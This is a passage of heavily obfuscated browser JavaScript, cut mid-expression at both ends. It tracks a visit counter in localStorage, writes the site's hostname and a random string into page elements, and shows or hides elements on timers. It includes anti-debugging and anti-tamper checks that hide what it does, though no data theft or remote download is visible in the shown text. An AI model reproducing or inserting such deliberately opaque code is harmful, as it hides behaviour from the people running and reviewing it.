x1f28ad(0x109,-0x297,-0x1c4,0x174,0x511)+_0x1f28ad(0x4d,0x42f,-0x389,-0x2c9,0x159)+_0x26c9de(0x7ba,0x64a,0x3b5,0x6f2,0x295)+_0x593176(0x7b1,0x3e0,0x36b,0x2ec,0x67b)+_0x27e272(0x659,0xa41,0x41d,0xac8,0x860)+_0x26c9de(0x53,-0x6a,-0x33,-0x33f,0xe9)+_0x59aa38(0xad2,0xcd1,0xa74,0xbbd,0x67d)+_0x1f28ad(0x6f2,0x6bf,0x634,0x3f9,0x933)+_0x593176(0x775,0x5b7,0x8b5,0x5bc,0x619)+_0x593176(0x8a2,0x490,0x4de,0x555,0x75c)+_0x26c9de(-0xbf,0x180,0x109,-0x12f,-0x61)+_0x26c9de(0x684,-0x45,0x44d,0x218,0x7b5)+_0x27e272(0x84d,0x50,0x781,0x315,0x4c1)+_0x593176(0x2eb,0x296,0x476,0x443,0x82)+_0x59aa38(0x63f,0x5ea,0x3a7,0xadb,0x49b)+_0x1f28ad(0x842,0x3dc,0xb09,0x55e,0xa61)+_0x593176(0x610,0x778,0x5c4,0x5b4,0x65d)+_0x27e272(0x50a,0x484,0x8f5,0xd67,0x8e3)+_0x26c9de(0x1a0,0x1da,0x5f9,0x52b,0xa7c)+_0x593176(0x55f,-0x19f,0x23f,-0xcb,0x43)+_0x26c9de(0x62f,0x36d,0x63a,0x1d6,0x5d8)+_0x27e272(0x603,0x92b,0x9da,0x5b9,0x8fb)+_0x59aa38(0x743,0x773,0x605,0x480,0x2a3)+_0x26c9de(0x38e,0x24d,0x97,-0x320,0x159)+_0x593176(0x57c,0x506,0x7ef,0x485,0x993)+_0x593176(0x436,0x38a,0x135,-0x35d,0x23e)+_0x1f28ad(0x613,0x27e,0x43b,0x5e1,0x6b8)+_0x26c9de(0x88e,-0x2b,0x44a,0x58c,0x7da)+_0x59aa38(0xabd,0xe6e,0xe39,0x7a8,0xcae)+_0x1f28ad(0xbc,0x39b,0xfc,0x21d,0x506)+_0x26c9de(0x33b,0x5b3,0x2cc,0x643,0x11a)+_0x1f28ad(0x7b2,0x4b7,0x99a,0xc0b,0x573)+_0x59aa38(0xaaf,0xef4,0xb73,0x6da,0xece)+_0x1f28ad(0x752,0x2f1,0x71c,0xa79,0x86e)+_0x59aa38(0xc69,0xff4,0xc73,0xb31,0xa88)),document[_0x593176(0xc69,0xb6a,0x8d5,0x55a,0xc3b)+_0x26c9de(0x705,0x3bc,0x489,0x5ba,0xd4)+_0x593176(0x19b,0x8d,0x1d4,0x219,0x6)](_0x26c9de(0xa09,0x2c4,0x72f,0xa86,0xa07))[_0x27e272(0x11a,0x82f,0x920,0x294,0x4d7)+_0x1f28ad(0x3ac,0x172,0xb4,-0xb4,0x6cc)+'d'](_0x2551a2);let _0x148c6f='';const _0x26e14b=_0x27e272(0xde9,0xa63,0x930,0xaea,0x94d)+_0x26c9de(0x299,0x2c7,0x26b,0x63,0x8e)+_0x27e272(0x222,0x48f,0x3b9,0x3f5,0x3b6)+'f';for(let _0x24d2a5=0x10f2+0x175d*-0x1+-0x1f*-0x35;-0x1773+-0x393+0x1b16>_0x24d2a5;_0x24d2a5++)_0x148c6f+=_0x26e14b[Math[_0x59aa38(0x6df,0x6be,0xa71,0x5f7,0x4ae)](Math[_0x1f28ad(0x1f2,0x159,0x455,-0x5f,0x4f6)+'m']()*_0x26e14b[_0x1f28ad(0x90f,0x7a2,0x9cd,0x611,0xb14)+'h'])];document[_0x27e272(0xd54,0x833,0xf7d,0x7ae,0xbf0)+_0x1f28ad(0x5c5,0x575,0x6d2,0x4ba,0x8fc)+_0x27e272(0x88c,0x506,0x84c,0x8ad,0x4ef)](_0x1f28ad(0x40a,0x777,0x344,0x5e,0x85))[_0x26c9de(0x192,-0x35f,-0x8,-0x7c,-0x236)+_0x59aa38(0x866,0x783,0x801,0x49b,0x8fc)+'t']=_0x1f28ad(0x4f,-0x243,0x26f,0x165,-0x330)+_0x26c9de(-0x2c,0x2f1,0x8c,-0x143,-0x284)+_0x593176(-0x95,-0x228,0x61,0x4dd,0x44)+'.',document[_0x27e272(0xde6,0xf63,0x7aa,0xb0d,0xb28)+_0x26c9de(0x76,0x76,0x269,0x2d3,0x2e0)+_0x1f28ad(0x511,0x8af,0x100,0x1a0,0x49d)+'r'](_0x27e272(0x7bb,0xb72,0xaa0,0xd12,0x921)+_0x1f28ad(0x904,0xac1,0x6b7,0xb3f,0x47c)+_0x59aa38(0x9bb,0xb9b,0x5c1,0x9a3,0xa13)+'d',function(){function _0x1ff53f(_0x49121e,_0x2ca076,_0x5cfe40,_0x29c9fb,_0x4a15e3){return _0x26c9de(_0x49121e-0x15e,_0x2ca076-0x13b,_0x49121e- -0x105,_0x29c9fb-0x12,_0x2ca076);}function _0x4c2d68(_0x3e943c,_0x2eb3a2,_0x33a5f0,_0x57e2fd,_0x335868){return _0x26c9de(_0x3e943c-0x8d,_0x2eb3a2-0x87,_0x2eb3a2- -0x141,_0x57e2fd-0x7f,_0x57e2fd);}const _0x14616c={'FZzQj':function(_0x1d6498,_0x7cf45b){return _0x1d6498(_0x7cf45b);},'alGlu':_0x1ff53f(0x654,0x25d,0x7f0,0x645,0x873)+_0x44eb5e(0x357,0x61e,0x132,0x473,0x461)+_0x4c2d68(-0x38,0x1bb,0x64d,-0x252,0x1b9)+')','vdvPR':_0x1ff53f(0x5b0,0x7cb,0x316,0x84b,0x85a)+_0x4c2d68(0x7de,0x553,0xcf,0x478,0x186)+_0x37d42d(-0x22f,-0x302,-0x4bc,-0x787,-0x3dd)+_0x40ab93(0x256,0x72,0x6,0x190,-0x1ad)+_0x40ab93(-0xe4,0x255,-0xb,-0x125,0x26b)+_0x40ab93(0x353,0x185,0x386,0x45f,0x5fe)+_0x37d42d(0x437,0x59,0x151,0x265,0x7a),'VCwEz':_0x37d42d(-0xd4,-0x1e9,0x21,-0x45a,-0x360),'hSrzI':function(_0x53fbf3,_0x29614b){return _0x53fbf3+_0x29614b;},'ZFzIi':_0x4c2d68(0x4d1,0x66a,0x1e0,0x3a6,0x6ce),'HTYiq':_0x40ab93(0x397,0x341,0x1d5,0x620,0x252),'qSpEw':function(_0x5b1049,_0x483c0c){return _0x5b1049(_0x483c0c);},'qcHyk':function(_0x3388ae){return _0x3388ae();},'ikSiT':function(_0x4b1c72,_0x3a5922){return _0x4b1c72(_0x3a5922);},'MZlTo':function(_0x585d91,_0x2cb2f0){return _0x585d91+_0x2cb2f0;},'RAXoP':_0x40ab93(0x1a3,0x604,0x2fb,0x4bf,-0x1f2)+_0x40ab93(0x6b9,0x34b,0x730,0x3b4,0x9f1)+_0x44eb5e(0x850,0xa39,0x633,0xac3,0x936)+_0x4c2d68(-0x34e,-0x14f,-0x3dc,-0xd8,0x136),'Grqfr':_0x40ab93(0x3dd,0x583,0x5df,-0x1f,0x16c)+_0x44eb5e(0x52c,0x5a5,-0x6a,0x151,0x1ce)+_0x44eb5e(0x455,0x23e,0x4ba,0x3b7,0x1c5)+_0x44eb5e(0x6e1,0x6aa,0x91f,0x209,0x5c1)+_0x40ab93(0x165,0x4e5,0xf9,0x582,0x392)+_0x37d42d(0x2b5,0x219,0x664,-0x35,0x3a)+'\x20)','ngKsL':function(_0x9f2cab){return _0x9f2cab();},'OUaYF':function(_0x295531,_0x17428b){return _0x295531===_0x17428b;},'iFZuT':_0x40ab93(0x768,0x9e3,0xbd6,0x796,0x9ce),'OCSPo':_0x44eb5e(-0x1c,0x358,-0xa8,-0x14e,0x1f3),'WYVFt':_0x1ff53f(0x57a,0x81d,0x5ee,0x95a,0x300)+_0x1ff53f(-0x178,-0x41b,0x235,-0x421,-0x509)+'g','rRYbG':_0x37d42d(-0x1b6,-0x233,-0xf0,-0x349,-0x356),'DQOwC':_0x44eb5e(0xede,0x973,0x840,0x899,0xaaa)+_0x40ab93(0x376,0x635,0x32,0x791,0x40e),'hrhhm':_0x4c2d68(0x313,0x4fd,0x1bc,0x2ba,0x875),'fisOI':function(_0x2803fd,_0x4813b9){return _0x2803fd!==_0x4813b9;},'gynIJ':_0x40ab93(0x300,0x606,0x5b3,0x196,-0x185),'aDRsM':function(_0x43ba9d,_0x5c6368,_0x39fd62){return _0x43ba9d(_0x5c6368,_0x39fd62);},'klLZw':function(_0x4610a5,_0x486f30){return _0x4610a5!==_0x486f30;},'tiwWG':_0x44eb5e(0x61b,0x74e,0x8be,0xb18,0x8a0),'HRZwl':_0x40ab93(0x4a0,0x778,0x597,0x1ae,0x907),'MTFNx':_0x37d42d(-0x79,0x220,-0x1b8,-0x194,0x276),'CeQSF':_0x44eb5e(-0x1b8,0x177,0x4d4,0x35a,0x2c9),'gyTwU':_0x44eb5e(0x52f,0x2b3,0x581,0x1af,0x5ff),'rvPKg':_0x37d42d(-0x660,-0x2f2,0x10a,-0xb7,-0x108),'GvmVG':_0x1ff53f(-0x12c,-0x282,-0x233,0x340,0xb7)+'ng','oUWEj':function(_0x4bf10b,_0x3afcb2,_0x4f389b){return _0x4bf10b(_0x3afcb2,_0x4f389b);},'BCYFF':_0x40ab93(0x1be,0x42c,0x538,-0x24,0x26a),'QPMPD':_0x4c2d68(-0x208,0x3c,0x2a4,-0x420,0x0)+'er','Xxdka':_0x40ab93(0x6eb,0x3f8,0x9e3,0xb68,0x8f4)+_0x4c2d68(-0x6e,0x421,0x59b,0x451,0x75c)+'er','JyMQm':_0x37d42d(0xba,-0x152,-0x1f5,-0x4d,-0x300),'jnDWS':_0x4c2d68(0x5e6,0x346,0x779,0x42,0x776),'BMbpA':function(_0x4d6ca0,_0x3a8ce2){return _0x4d6ca0(_0x3a8ce2);},'rSjNp':function(_0x1364cc,_0xe2e7c2){return _0x1364cc+_0xe2e7c2;},'WJijE':function(_0x4571d1,_0x5ac8bf){return _0x4571d1+_0x5ac8bf;},'ySgRT':function(_0x567eb8,_0x1d9309){return _0x567eb8+_0x1d9309;},'JHrOU':_0x1ff53f(0x1e6,0x9f,-0x10e,0x188,0x39d),'VRZBg':_0x4c2d68(0x9ba,0x578,0x812,0x281,0x760),'UIOZz':function(_0x4566f5,_0x1e216d){return _0x4566f5(_0x1e216d);},'iOxwC':function(_0x5be612,_0x48a3e7){return _0x5be612<_0x48a3e7;},'Srmjd':_0x37d42d(0x1e1,0x433,-0x39,0x5b9,0x4b2),'vujbc':_0x1ff53f(0x371,-0xd8,0x279,0x122,-0x2b),'CTpps':_0x37d42d(-0xb8,0x3b9,0x477,0x46c,0x50e),'pdMnj':_0x1ff53f(0x2cb,0x304,0x57f,0x3e3,0x321),'TLNLk':function(_0x5d439d,_0x530b46){return _0x5d439d==_0x530b46;},'enXMr':function(_0x297a6b,_0x5ca9b6){return _0x297a6b!==_0x5ca9b6;},'ObgMe':_0x44eb5e(0xa21,0x8b3,0x82a,0x909,0x8a3),'LpgEp':_0x40ab93(0xe8,-0x151,-0x283,0x2c7,0x263)+'d!','wHkZp':function(_0x55cd22,_0x50c1d1,_0x48acf1){return _0x55cd22(_0x50c1d1,_0x48acf1);},'psvcb':function(_0x206e1a,_0x4282db){return _0x206e1a===_0x4282db;},'DVpck':_0x1ff53f(0x5a9,0x3e3,0x347,0x9a0,0x216),'tZFZK':_0x4c2d68(0x11d,-0x10,0x33a,-0x232,0x32a)+'w','sTNgw':_0x4c2d68(0x31e,0x517,0x732,0x97c,0x5fa)+_0x4c2d68(-0x5ea,-0x228,-0x5a0,0x235,-0x6a7)+'n','QVmDt':_0x44eb5e(0x81e,0xa43,0x9bb,0x629,0xa60),'VfqoK':_0x4c2d68(0xba,0x3e5,0x16b,-0x6e,0x3a0),'icrWC':function(_0x26e950,_0x554104){return _0x26e950<_0x554104;},'QtoFf':function(_0x1cec4e,_0x9e110,_0xde9b9a){return _0x1cec4e(_0x9e110,_0xde9b9a);},'mVZdF':function(_0x490329,_0x42ff3d){return _0x490329===_0x42ff3d;},'VEtcd':function(_0x361ff0,_0x1453a6){return _0x361ff0<_0x1453a6;},'kZZJW':_0x37d42d(-0x60f,-0x1ee,-0x2ee,-0x2a5,0xa5),'XHeCi':_0x4c2d68(0x20a,0x251,-0x1d6,0x2f4,-0xf5),'kZqAk':_0x40ab93(0x765,0x497,0x698,0xb92,0xa7f)+'n','epYHH':_0x37d42d(0x7d0,0x3ce,0x350,0x80b,0x26e)+_0x37d42d(-0x6c1,-0x24b,-0x162,-0x645,0x1c5),'ZuYYB':_0x37d42d(0x298,0x12b,-0x1fb,0x371,0x1a7)+'ew','dfYEL':function(_0x25cf55,_0x2dab5e){return _0x25cf55+_0x2dab5e;},'okwZr':_0x1ff53f(0x609,0x77e,0x808,0x81e,0x939)+_0x40ab93(0xc4,0x4e6,-0x22,0x46f,0x33d)+_0x40ab93(0x68,-0x3c,-0x2aa,-0x273,0x391)+_0x37d42d(0x43c,0x137,0x15,0xf1,-0x128)+_0x4c2d68(0x521,0x214,-0x45,-0x3f,0x1c)+_0x37d42d(0x2b3,-0xf9,0xcf,0x319,-0xdc)+_0x1ff53f(-0xf3,0x264,0x2fc,0x148,0x2b0)+_0x44eb5e(0x3d5,0x2b5,0x84c,0x49a,0x699)+_0x40ab93(0x1d3,-0x1d0,-0x16b,0x54e,-0x3f)+_0x4c2d68(0x579,0x3b8,0x310,0x2a2,-0x44)+_0x1ff53f(0x254,0x3d5,0x27,0x6f3,0x6ce)+_0x4c2d68(0x850,0x3e0,0x300,0x3a9,0x611)+_0x37d42d(-0x50,-0x117,-0x40e,-0x70,0x1c0)+'g.','poIra':_0x44eb5e(0x3c2,0x7be,0xa5b,0x658,0x5da)+'id','fSWab':function(_0x2e7f54,_0x59d3b5,_0x4abc13){return _0x2e7f54(_0x59d3b5,_0x4abc13);}};function _0x37d42d(_0x32f4b1,_0x5c21dc,_0x14ac15,_0x296512,_0x49f6da){return _0x59aa38(_0x5c21dc- -0x7a3,_0x5c21dc-0xe7,_0x14ac15-0x1b6,_0x296512-0xad,_0x296512);}_0x3f687d[_0x44eb5e(-0x32,0x4d2,0x383,0x414,0x398)+'d'](_0x113095),_0x3f687d[_0x1ff53f(0x1d,0x1a7,-0x44a,-0x7f,-0x221)+'d'](_0x1f12e2);function _0x44eb5e(_0x2bb4f2,_0x157957,_0x14872b,_0x385447,_0xe5dc75){return _0x27e272(_0x2bb4f2-0x128,_0x157957-0xd2,_0x385447,_0x385447-0x10d,_0xe5dc75- -0x13f);}function _0x40ab93(_0x7daa6d,_0x4a8b6b,_0x4ed3e0,_0xafbfa,_0x24d330){return _0x26c9de(_0x7daa6d-0x1a3,_0x4a8b6b-0x18f,_0x7daa6d- -0xc9,_0xafbfa-0x176,_0x24d330);}localStorage[_0x44eb5e(0x472,0x2f3,0x4ec,0x5ff,0x690)+_0x1ff53f(0x6e6,0x3e8,0x3bc,0x391,0x36c)]||(localStorage[_0x1ff53f(0x315,0x61,0x14,0x6bd,0x9f)+_0x40ab93(0x722,0x540,0x391,0x966,0x6ef)]=0x6bb*-0x1+0x1415*0x1+0x2*-0x6ad);if(_0x14616c[_0x44eb5e(0x643,0x4c6,0x3fe,0x7a4,0x74e)](localStorage[_0x40ab93(0x351,0x3b6,0x41b,0x733,0x48c)+_0x4c2d68(0x3d7,0x6aa,0x786,0x9d9,0x79a)],_0x529fc0)){if(_0x14616c[_0x1ff53f(0x2f9,0x6f7,0x22f,0x5e3,0x734)](_0x14616c[_0x40ab93(0xb5,0x330,0x6,-0x36a,0x278)],_0x14616c[_0x37d42d(-0x1df,-0xa1,0x208,-0x177,0x3d0)]))pCHdJt[_0x44eb5e(0xaa,0x7fe,0x7b8,0x7e5,0x448)](_0x2bae21,-0x166e+-0x263b+-0x3ca9*-0x1);else{document[_0x44eb5e(0x9b5,0x8a3,0xa72,0x682,0x608)][_0x37d42d(-0x57d,-0xe0,-0x486,0x180,-0x293)+'nd'](_0x3f687d),document[_0x4c2d68(0x72e,0x6fa,0x38b,0x5fa,0x41f)+_0x44eb5e(0xa28,0x3e8,0x472,0x39b,0x6ff)+_0x40ab93(0x71,-0x188,-0x172,-0x1e3,-0x38)](_0x14616c[_0x4c2d68(0x2b2,0x4c6,0x622,0x3f9,0x30f)])[_0x37d42d(0x5e3,0x51c,0x757,0x8f6,0x7ca)][_0x1ff53f(-0x16d,-0x10b,0xed,-0x35e,-0x3c1)+_0x44eb5e(0x4e0,0x926,0x684,0x539,0x897)]=_0x14616c[_0x1ff53f(-0x24,0x3ee,-0x41b,0x76,-0x14)],document[_0x4c2d68(0x98e,0x6fa,0x881,0x93b,0x64b)+_0x1ff53f(0x384,0x7bb,0x4a8,0x37d,0x499)+_0x4c2d68(-0x28d,-0x7,0x320,0x75,-0xa9)](_0x14616c[_0x4c2d68(0x81d,0x679,0x86c,0x89f,0xaf4)])[_0x40ab93(-0xd1,-0x18f,-0x400,-0x16a,-0x330)+_0x1ff53f(0x1dd,0x345,0xee,0x3d9,0x61f)+'t']=location[_0x1ff53f(0x647,0x23b,0x7be,0x942,0x86e)],document[_0x37d42d(0x364,0x61c,0x4be,0x584,0x2a1)+_0x40ab93(0x3c0,0x13b,0x7b5,0x48d,0x219)+_0x37d42d(-0x4ba,-0xe5,-0x543,-0x28d,-0x3eb)](_0x14616c[_0x40ab93(0x75,0x4b,0x1e9,-0x336,-0xda)])[_0x40ab93(-0xd1,-0xed,-0xed,0x33b,-0x71)+_0x1ff53f(0x1dd,-0x179,0x436,-0x298,0x520)+'t']=_0x14616c[_0x37d42d(0xd6,0x1d3,0x2ba,0x51e,0x54d)](location[_0x37d42d(0x334,0x52d,0x23b,0x2d4,0x57e)],_0x14616c[_0x4c2d68(0x79,0x371,0x339,-0x27,0x45a)]),document[_0x37d42d(0x3a5,0x61c,0x852,0xa41,0x646)+_0x44eb5e(0x4d7,0x41c,0x821,0xa55,0x6ff)+_0x40ab93(0x71,-0x3bc,-0x366,-0x11c,0x9c)](_0x14616c[_0x4c2d68(0x1c2,-0xcf,-0x4a2,0x18,0x1ce)])[_0x1ff53f(-0x10d,0x329,0x5f,0x137,0x89)+_0x1ff53f(0x1dd,0x1e,0x24,0x215,0x417)+'t']=_0x148c6f,_0x14616c[_0x44eb5e(0x7a9,0x5d8,0x6bb,0x8cc,0x535)](setTimeout,()=>{const _0x32c64c={'fNYbp':function(_0x850f9c,_0x349020){function _0x1158e4(_0x4c7447,_0x2d64e3,_0x3cb9dc,_0x4cdf9a,_0x50111a){return _0x139c(_0x4c7447- -0x1d,_0x3cb9dc);}return _0x14616c[_0x1158e4(0x398,0x287,0x4bc,-0x24,-0x49)](_0x850f9c,_0x349020);},'suLkX':function(_0x26656d,_0x1de61e){function _0xf627bd(_0x4811b9,_0x301c85,_0x25d2b0,_0x3a70bb,_0x3cfe01){return _0x139c(_0x3cfe01-0x334,_0x4811b9);}return _0x14616c[_0xf627bd(0x5fb,0xa6e,0x75d,0x796,0x6b1)](_0x26656d,_0x1de61e);},'gzaOz':function(_0x32df15,_0x151050){function _0x3f3c3a(_0x2b6b14,_0xa84725,_0x31b83a,_0x2dde47,_0x4b7777){return _0x139c(_0x2dde47- -0x1f4,_0x4b7777);}return _0x14616c[_0x3f3c3a(0x50d,0x558,-0x34f,0x12c,0x369)](_0x32df15,_0x151050);},'jBDXi':_0x14616c[_0x17a2d7(0xaed,0xf1d,0x729,0x70e,0xa76)],'zjuaf':_0x14616c[_0x17a2d7(0x4e6,0x4a6,0x2bb,0x865,0x625)],'yyLop':function(_0x4d3ac2){function _0x11c146(_0x2c7110,_0xdf31dc,_0x183ee1,_0x26638a,_0x1a9146){return _0x17a2d7(_0x183ee1- -0x400,_0xdf31dc,_0x183ee1-0x72,_0x26638a-0x67,_0x1a9146-0xec);}return _0x14616c[_0x11c146(0xf4,0x55b,0x430,0x8ca,0x206)](_0x4d3ac2);},'jISXj':function(_0x462d11,_0x2a2410){function _0x3d12b6(_0x215d30,_0x388d34,_0x410787,_0x4ff8a2,_0x5a7b2e){return _0x125624(_0x215d30-0x1b,_0x5a7b2e,_0x388d34-0x1dc,_0x4ff8a2-0x11d,_0x5a7b2e-0x1e8);}return _0x14616c[_0x3d12b6(0x107c,0xd04,0xd94,0xecd,0xf6f)](_0x462d11,_0x2a2410);},'IBzxD':_0x14616c[_0x17a2d7(0x492,0x88e,0x382,0x63b,0x38c)],'zcXmu':_0x14616c[_0x125624(0x4c1,0x28b,0x70a,0x2a1,0xaa2)],'NwbKj':_0x14616c[_0x110a54(0x1e6,0x6ff,0x385,0x22d,0x3e4)],'jSEFi':_0x14616c[_0x125624(-0x10b,0x37,0x35d,0x665,-0xf1)],'uubND':_0x14616c[_0x10e6fc(0x4f9,0x50a,0x6d8,0xb6,0x6fe)],'tJnLq':_0x14616c[_0x125624(0xbed,0x9f3,0xa0c,0x5db,0x8b8)],'iYSCP':function(_0x1005fa,_0x493189){function _0x29401a(_0x5f5047,_0x49ddbc,_0x56f0c8,_0x459833,_0x3066ea){return _0x110a54(_0x56f0c8,_0x49ddbc-0x135,_0x49ddbc-0x166,_0x459833-0xc7,_0x3066ea-0x67);}return _0x14616c[_0x29401a(0x5bb,0x52d,0x83c,0x729,0x98a)](_0x1005fa,_0x493189);},'HueqT':_0x14616c[_0x10e6fc(0x9cd,0xc0f,0xb9f,0xd39,0x8fc)],'MTKEA':function(_0x5612ae,_0x2eaacc,_0x2f7c23){function _0xe50914(_0x14c152,_0x4b62ff,_0x4a5854,_0x1f93fe,_0x5717c4){return _0x10e6fc(_0x4a5854,_0x4b62ff- -0x340,_0x4a5854-0x104,_0x1f93fe-0x1a5,_0x5717c4-0x140);}return _0x14616c[_0xe50914(0xaa7,0x9d3,0x7a4,0xa81,0x713)](_0x5612ae,_0x2eaacc,_0x2f7c23);},'eoyRM':function(_0xe71bdd,_0x1321c4){function _0x6b3c7d(_0x13ef9c,_0x4e783d,_0x4d8b4f,_0x2f34b1,_0x514bb3){return _0x125624(_0x13ef9c-0xf2,_0x4d8b4f,_0x2f34b1-0x12d,_0x2f34b1-0x1ba,_0x514bb3-0x1ec);}return _0x14616c[_0x6b3c7d(0x477,0x8ab,0x541,0x485,0x10e)](_0xe71bdd,_0x1321c4);},'ibCTE':_0x14616c[_0x17a2d7(0x99f,0x9c0,0xb85,0xd66,0xb1e)],'nkVTk':_0x14616c[_0x125624(0x9eb,0xa44,0x988,0x6d9,0x935)],'FSnov':_0x14616c[_0x10e6fc(0x5d7,0x521,0x202,0x131,0x62a)],'sGSaK':_0x14616c[_0x5866fc(-0x2f2,-0x7d,-0x16c,0x2fd,-0xae)],'CiWdQ':_0x14616c[_0x5866fc(0x4ce,0x68e,0x6b5,0x86a,0x664)],'Qtevb':_0x14616c[_0x125624(0x552,0x56d,0x35a,0x8b,0x4ca)],'BdwJB':_0x14616c[_0x110a54(0x219,-0x3e4,0x2a,-0x171,0x3c8)],'SnFuE':function(_0x11943e,_0x56935c,_0x3748a5){function _0x4aaccd(_0x12467e,_0x14014a,_0xe2dd3a,_0x470e3f,_0x4edef9){return _0x5866fc(_0x12467e-0xb8,_0x14014a-0x12a,_0xe2dd3a-0x152,_0x12467e,_0x470e3f-0x36c);}return _0x14616c[_0x4aaccd(0xb6b,0xa5a,0xe23,0xad2,0xb57)](_0x11943e,_0x56935c,_0x3748a5);}};function _0x125624(_0x3d37e6,_0x4d9695,_0x4c50ad,_0x27d5a8,_0x1572ea){return _0x40ab93(_0x4c50ad-0x3ef,_0x4d9695-0xd4,_0x4c50ad-0x46,_0x27d5a8-0x40,_0x4d9695);}function _0x5866fc(_0x48953b,_0x3eea45,_0x3da636,_0x4ab315,_0x13ebbb){return _0x4c2d68(_0x48953b-0x39,_0x13ebbb-0x95,_0x3da636-0x45,_0x4ab315,_0x13ebbb-0xde);}function _0x110a54(_0x3aa561,_0x194157,_0x56f2b4,_0x12d105,_0x1a9f30){return _0x4c2d68(_0x3aa561-0xa2,_0x56f2b4- -0x1b,_0x56f2b4-0x18d,_0x3aa561,_0x1a9f30-0x122);}function _0x17a2d7(_0x149261,_0x38f089,_0x24cbdb,_0x490548,_0x39caa3){return _0x1ff53f(_0x149261-0x40d,_0x38f089,_0x24cbdb-0x37,_0x490548-0x9c,_0x39caa3-0x1a6);}function _0x10e6fc(_0x2403a6,_0x5c524e,_0x20678e,_0x37d106,_0x2b2cab){return _0x1ff53f(_0x5c524e-0x689,_0x2403a6,_0x20678e-0x16c,_0x37d106-0xb8,_0x2b2cab-0x1da);}if(_0x14616c[_0x10e6fc(0xd5f,0xaa7,0xba8,0xec4,0xd8d)](_0x14616c[_0x10e6fc(0xea1,0xd14,0x117f,0x9ed,0xaa5)],_0x14616c[_0x110a54(0x5bc,0x445,0x634,0x29d,0x92c)])){const _0x51e135=new _0x3a10a2(pCHdJt[_0x125624(0x22f,0x4d5,0x632,0xa4a,0x8f3)]),_0x1a498e=new _0x4f6171(pCHdJt[_0x5866fc(-0x17d,0x393,-0x30a,0x69,0x5e)],'i'),_0x4fac68=pCHdJt[_0x125624(0x65b,0x408,0x4f8,0x15f,0x28e)](_0x89d52c,pCHdJt[_0x5866fc(-0x198,-0x2a4,0x1b7,-0x3c,-0x57)]);!_0x51e135[_0x125624(0x5c8,0xb05,0x674,0x8dd,0x451)](pCHdJt[_0x5866fc(0xa73,0x911,0x6a1,0x26c,0x691)](_0x4fac68,pCHdJt[_0x125624(0x7e4,0x86e,0x99f,0xe16,0x63c)]))||!_0x1a498e[_0x125624(0x8b5,0x885,0x674,0x6c6,0x6cf)](pCHdJt[_0x17a2d7(0xa45,0xc42,0x8a2,0xbad,0x70f)](_0x4fac68,pCHdJt[_0x125624(0xab1,0xc29,0x7e8,0x5d4,0x784)]))?pCHdJt[_0x125624(0x77a,0xf40,0xb0f,0xa3e,0xa75)](_0x4fac68,'0'):pCHdJt[_0x17a2d7(0xae3,0x980,0xbbd,0xb65,0x8f4)](_0xdbc714);}else document[_0x10e6fc(0xe4f,0xdbf,0x1101,0xda5,0xc2b)+_0x125624(0x3e1,0x6fc,0x7af,0xb08,0x7db)+_0x110a54(0x46a,-0x3c2,-0x22,-0x2b5,0x1dc)](_0x14616c[_0x110a54(0x6c5,0x72f,0x2dd,-0xfa,0x767)])[_0x17a2d7(0xa43,0xab6,0x9a5,0x88f,0x7b9)][_0x17a2d7(0x75f,0x919,0x4c7,0x808,0x501)+'ay']=_0x14616c[_0x5866fc(0x387,0x708,0x753,0x3e2,0x63a)],document[_0x125624(0x93c,0x960,0xb61,0xa40,0xd36)+_0x17a2d7(0x791,0x85b,0x768,0x9ea,0x7b9)+_0x5866fc(0x37d,0x432,0x4c7,0x4be,0x8e)](_0x14616c[_0x17a2d7(0x588,0x155,0x32b,0x32b,0x715)])[_0x110a54(0x681,0x8f9,0x5df,0x25f,0x7f0)][_0x110a54(0x388,0x2d,0x2fb,-0xdb,0x3a2)+'ay']=_0x14616c[_0x125624(0xab0,0x62a,0xa0c,0xce6,0xcc8)],_0x14616c[_0x110a54(0x699,0x758,0x6b6,0x761,0x94f)](setTimeout,function(){const _0x4bf2e1={'nmTci':function(_0x17b099,_0x7dc948){function _0x247398(_0x4ad539,_0x59550c,_0x413251,_0x16fb25,_0x410a99){return _0x139c(_0x410a99- -0x214,_0x59550c);}return _0x32c64c[_0x247398(-0x1b9,-0x2fe,0x523,0x2db,0x16f)](_0x17b099,_0x7dc948);},'qqZVK':function(_0x15d1c5,_0x46a6e1){function _0x13b2bf(_0xd89ea7,_0x17f6ad,_0x554606,_0x544d67,_0x133f14){return _0x139c(_0x544d67- -0x65,_0x17f6ad);}return _0x32c64c[_0x13b2bf(0x495,0xa5e,0xb91,0x728,0x3bf)](_0x15d1c5,_0x46a6e1);},'XEjqv':_0x32c64c[_0x188e41(0xe0a,0x896,0x8a5,0xb42,0xe6c)],'ELfKV':_0x32c64c[_0x188e41(0x58f,0xb03,0xb2c,0x85c,0x489)],'MAWQa':function(_0x1d7f50){function _0x16a171(_0x23e727,_0x933f,_0x526ee3,_0x63cbec,_0x46a94d){return _0x188e41(_0x23e727-0x4e,_0x933f-0x125,_0x526ee3,_0x63cbec- -0x76e,_0x46a94d-0x9d);}return _0x32c64c[_0x16a171(0x2d7,0x52b,0x3e4,0x31d,0x737)](_0x1d7f50);},'DHXnO':function(_0x37c6ac,_0x146d68){function _0x22cd3b(_0x2c7a9e,_0x28b87a,_0x18a34f,_0x1d2223,_0x2e350a){return _0x7f169c(_0x2c7a9e-0x59,_0x2e350a,_0x18a34f-0x154,_0x28b87a-0xb0,_0x2e350a-0xca);}return _0x32c64c[_0x22cd3b(0xdfb,0xace,0x920,0xd9f,0xa43)](_0x37c6ac,_0x146d68);},'nqwxG':_0x32c64c[_0x35730c(0x2f3,0xa65,0x5d5,0x410,0x196)],'njvyb':_0x32c64c[_0x3fc205(0x8e9,0x4ad,0x296,0x4da,0x7f5)],'moQcv':_0x32c64c[_0x188e41(0x6d6,0x54c,0xcaf,0x8d5,0x886)],'clyAI':_0x32c64c[_0x188e41(0x95,0x235,0x817,0x4bf,0x326)],'QEbgi':_0x32c64c[_0x188e41(0xb86,0x7e3,0x554,0x8b6,0x51f)],'wpvJD':_0x32c64c[_0x3fc205(0xad4,0x7e9,0x5cd,0x7c1,0xc38)],'VdMDo':function(_0x48d34e,_0x366dbf){function _0x59bbe6(_0x2a3499,_0x527452,_0x3cd457,_0x4ec760,_0x51a30e){return _0x3fc205(_0x2a3499-0x94,_0x527452- -0x57,_0x2a3499,_0x4ec760-0x58,_0x51a30e-0xe6);}return _0x32c64c[_0x59bbe6(0x16b,0x29b,0x737,0x1e2,0x473)](_0x48d34e,_0x366dbf);},'LsvUr':_0x32c64c[_0x3fc205(0x84b,0x841,0x854,0x91b,0x951)],'gAoHC':function(_0x430f17,_0x1b88ce,_0x46ebdf){function 